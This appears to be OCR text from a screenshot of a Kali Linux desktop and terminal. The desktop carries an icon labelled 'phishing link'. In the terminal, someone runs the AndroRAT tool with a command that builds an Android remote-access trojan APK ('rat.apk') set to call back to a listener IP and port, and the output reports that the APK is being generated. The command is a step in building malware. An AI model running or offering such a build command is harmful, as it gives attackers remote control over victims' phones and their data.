 1 2 3 4 2 EN 2:50 2025-07-25 Md. Jashim Uddin
02:50
(venv)root@kali: /home/jashim/AndroRAT
File Actions Edit View Help
File System
phishing link
Home
Trash
(venv)-(root㉿kali)-[/home/jashim/AndroRAT]
# python3 androRAT.py --build -i 10.0.0.6 -p 8000 -o rat.apk
[INFO] Generating APK
[INFO] Building APK \
KALI